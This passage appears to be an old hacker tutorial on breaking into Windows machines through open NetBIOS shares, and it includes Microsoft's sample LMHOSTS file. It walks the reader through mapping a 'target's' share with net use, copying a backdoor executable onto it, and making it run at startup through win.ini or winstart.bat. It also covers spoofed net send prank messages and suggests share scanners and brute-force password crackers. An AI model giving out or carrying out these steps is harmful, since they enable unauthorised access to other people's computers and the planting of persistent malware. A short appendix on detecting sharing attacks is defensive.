just create it. Read all the information in the sample file file below.

--- Lmhosts.sam file ---
# Copyright (c) 1993-1995 Microsoft Corp.
#
# This is a sample LMHOSTS file used by the Microsoft TCP/IP for Windows
# NT.
#
# This file contains the mappings of IP addresses to NT computernames
# (NetBIOS) names. Each entry should be kept on an individual line.
# The IP address should be placed in the first column followed by the
# corresponding computername. The address and the comptername
# should be separated by at least one space or tab. The "#" character
# is generally used to denote the start of a comment (see the exceptions
# below).
#
# This file is compatible with Microsoft LAN Manager 2.x TCP/IP lmhosts
# files and offers the following extensions:
#
# #PRE
# #DOM:
# #INCLUDE
# #BEGIN_ALTERNATE
# #END_ALTERNATE
# \0xnn (non-printing character support)
#
# Following any entry in the file with the characters "#PRE" will cause
# the entry to be preloaded into the name cache. By default, entries are
# not preloaded, but are parsed only after dynamic name resolution fails.
#
# Following an entry with the "#DOM:" tag will associate the
# entry with the domain specified by . This affects how the
# browser and logon services behave in TCP/IP environments. To preload
# the host name associated with #DOM entry, it is necessary to also add a
# #PRE to the line. The is always preloaded although it will not
# be shown when the name cache is viewed.
#
# Specifying "#INCLUDE " will force the RFC NetBIOS (NBT)
# software to seek the specified and parse it as if it were
# local. is generally a UNC-based name, allowing a
# centralized lmhosts file to be maintained on a server.
# It is ALWAYS necessary to provide a mapping for the IP address of the
# server prior to the #INCLUDE. This mapping must use the #PRE directive.
# In addtion the share "public" in the example below must be in the
# LanManServer list of "NullSessionShares" in order for client machines to
# be able to read the lmhosts file successfully. This key is under
#
\machine\system\currentcontrolset\services\lanmanserver\parameters\nullsessionshares
# in the registry. Simply add "public" to the list found there.
#
# The #BEGIN_ and #END_ALTERNATE keywords allow multiple #INCLUDE
# statements to be grouped together. Any single successful include
# will cause the group to succeed.
#
# Finally, non-printing characters can be embedded in mappings by
# first surrounding the NetBIOS name in quotations, then using the
# \0xnn notation to specify a hex value for a non-printing character.
#
# The following example illustrates all of these extensions:
#
# 102.54.94.97 rhino #PRE #DOM:networking #net group's DC
# 102.54.94.102 "appname \0x14" #special app server
# 102.54.94.123 popular #PRE #source server
# 102.54.94.117 localsrv #PRE #needed for the
include
#
# #BEGIN_ALTERNATE
# #INCLUDE \\localsrv\public\lmhosts
# #INCLUDE \\rhino\public\lmhosts
# #END_ALTERNATE
#
# In the above example, the "appname" server contains a special
# character in its name, the "popular" and "localsrv" server names are
# preloaded, and the "rhino" server name is specified so it can be used
# to later #INCLUDE a centrally maintained lmhosts file if the "localsrv"
# system is unavailable.
#
# Note that the whole file is parsed including comments on each lookup,
# so keeping the number of comments to a minimum will improve performance.
# Therefore it is not advisable to simply add lmhosts file entries onto the
# end of this file.

To create an entry just open the Lmhosts file in your favorite word
processor and enter your target's IP, press tab and enter the share name
(the one that is listed in the name field). Save the file and exit.
Now the are two methods to access the remote shares you're after: the
easy way and the cool way.


--- The easy way (GUI) ---

If you don't want to have any more trouble just press start, click find
and select find computer. Enter the target's IP address. If your Lmhosts entry
is correct, it will show the computer you want in the search window. Just click
on the computer icon, and start browsing through that computer like you were
browsing your own computer.

--- The cool way ---

Now it's time to get to know the net.exe program. To access the help menu
just type:
net /? (in a dos Window).
I suggest to redirect all the help to a file and then read it
(use net /? > somefile.txt to redirect all output to somefile.txt and overwrite
it, or net /? >> somefile.txt to append the output to the file without deleting
it). You can also do net option /? to get more help about that option. To
access the share, you create a virtual drive that will be the share in the
other host.
In order to do this you will need to enter:
net use drive \\[ipaddress]\[sharename]

Where:

- drive is the drive letter you want. For example f: g: z:
- ipaddress is the target host's IP

- sharename is the name of the share (remember the table we discussed about
before?)

After doing this you just need to type drive: and then browse the new drive
using Ms-DOS like if you were in your own hard disk (for example, type:
f:
If your new virtual drive has been assigned the letter f).


Example:

Lets say that you coded a *really cool* backdoor, and you want to run on a
computer that has share enabled, the share name is Flintstone and the ipaddress
is 145.42.23.14 .

c:\>net use f: \\145.42.23.14\Flinstone

Now you would just need to copy the backdoor to the new virtual
drive.

c:\>copy backdoor.exe f:\backdoor.exe

----- First Version Text ------

Then you would just change drive and run the backdoor.

c:\>f:
f:\>backdoor.exe

And the backdoor is loaded, so now you can use it to access this computer.

--------------------------------
I'm deeply sorry, but what is written between the ----First Version Text---
is wrong.
Using what is there what probably would happen was installing the backdoor
in your own computer and not in the target host. Thanks to Kimmo from the
a-Men Group that correct me.
What you really need to do is to copy the backdoor.exe file to the share,
and then edit the win.ini file adding the line:

run=%SystemRoot%\backdoor.exe

---------------------------------------------------------------------------------
NOTE: Why %SystemRoot% ?
We need to use %SystemRoot% instead of F:, because F: is a virtual drive so
in the the host that drive could not exist, so you use the variable
%SystemRoot% that will return the correct drice.
---------------------------------------------------------------------------------

Of course, you can also put the backdoor in other places, such as
c:\windows\winstart.bat (enter the line %SystemRoot%\backdoor.exe as a new
blank line). If there is no such file, create it.

-----------------------
Messaging/Alert Service
-----------------------

What's this feature? It doesn't let you access the files for certain, but
it's kinda fun, because what it does is send a message, in Message Box Format
to the other host. Watch the face of the guy that is on the computer when he
sees a message box saying "Error: User To Stupid". However, you need to
remember that your host will be shown in the message box, but if you spoof your
host, you can have a good laugh with this.
When using this feature you also need to create a new entry in your Lmhosts
file. Remember that this can only be used in a LAN network such as a school LAN
with your friends, just to see their faces, nothing more. Even if you wanted to
send it over the Internet you couldn't because it uses a broadcast system, and
when any broadcasted packets get to a router they are immediately deleted
(security reasons. Off the topic of this tutorial).
To send a message to the other computer that computer needs to have a <03>
value. As you can see in the table somewhere in the middle of the file, <03
says:
03 messaging/alerter service; name of logged-in user <--- This one is cool
too ---
So if your target computer has this turned on you can send a message by
typing:
net send sharename message
If you are in an LAN and don't want people to mess with you, type:
net stop messenger
Doing this you stop the msg service, so you won't be able to send or receive
messages using the net send syntax. If you want to enable it again, type:
net start messenger
Now you'll be able to send and receive messages again.


Appendix A: Accessing Windows shares from Unix
----------------------------------------------
The easiest way is to use an X-Windows program called
LinNeighborhood, which can be downloaded from http://www.bnro.de/~schmidjo/.
However, you can also do that from your console or xterm window, by using the
smb commands. To learn more, read the man pages of the following commands:
smbclient smbmnt smbmount smbprint smbumount

Appendix B: Finding sharing hosts
---------------------------------
Suppose you're an admin that wants to scan his network for vulnerable hosts.
Suppose you're a bored cracker that wants to find possible targets. In both
cases you'd want to have a shares scanner to do the job for you.
You can use a shares scanner to scan whole subnets and look for vulnerable
hosts for you. Get Legion or NbtScan from packetstorm.securify.com.

Appendix C: Password-Protected shares
-------------------------------------
Are you an admin that wants to test how strong his password protected shares
are? Are you a cracker that came across a password-protected share and don't
know what to do? You could try to get a brute-force sharing password cracker
that'll try passwords for you until it finds the correct one. Cain is one such
program, that also has some other features that you might want to check out.

Appendix D: Detecting Sharing Attacks
-------------------------------------
Sharing attacks are usually pretty easy to detect (unless the attacker is
spoofing or performing his attack from another host, thus making it appear as
if the other host is really the attacker). The simplest program for the job is
Lockdown 2000 (from www.lockdown.com). However, it is quite buggy and doesn't
always perform well. You can also try Notron AtGuard (www.norton.com) - I
believe it can also detect sharing attacks, although I havn't tested it yet.
However, if you're going for the real thing, you should try and get a good
firewall or intrusion detection system. My personal favorite for Unix systems
is ipchains (search linux.box.sk, freshmeat.net or any of your other
favorites), while for Windows systems I recommend Firewall-1 (search the net,
you should be able to come across it pretty quickly).


Appendix E: An Easier Way to Access Shares
------------------------------------------
Got the target's IP address? Good. Got the share name? Good. Now hit start,
then hit run, and then type:
//ip-address(or hostname)/sharename
For example: //65.4.78.203/someshare
You will be able to access the share using an interface similar to what you get
when you double-click on the "my computer" icon, and get rid of the need to
assign a virtual drive.



Add to My AOL Add to Google Reader or Homepage Add to netomat Hub I heart FeedBurner Subscribe in NewsGator Online Subscribe in a reader